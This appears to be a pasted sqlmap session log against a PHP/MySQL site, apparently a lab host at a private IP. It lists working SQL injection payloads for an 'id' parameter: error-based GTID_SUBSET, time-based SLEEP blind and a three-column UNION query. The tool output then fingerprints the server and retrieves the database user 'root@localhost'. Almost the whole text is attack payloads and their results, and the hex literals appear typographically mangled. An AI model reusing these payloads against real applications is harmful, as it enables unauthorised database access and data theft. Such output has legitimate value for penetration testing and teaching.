 Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0×7176707871,(SELECT (ELT(6672=6672,1))),0×716b787171),6672) AND 'yCeo'='yCeo
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9014 FROM (SELECT(SLEEP(5)))peEf) AND 'kxmh'='kxmh
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8590' UNION ALL SELECT NULL,NULL,CONCAT(0×7176707871,0×65736672676b58587376466764764676545541​6c42544b5152676d744a4f6
5556695463706f5143,0×716b787171)-- -
---
[09:46:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.6
[09:46:31] [INFO] fetching current user
current user: 'root@localhost'
[09:46:31] [INFO] testing if current user is DBA
[09:46:31] [INFO] fetching current user
current user is DBA: False
[09:46:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.137.1'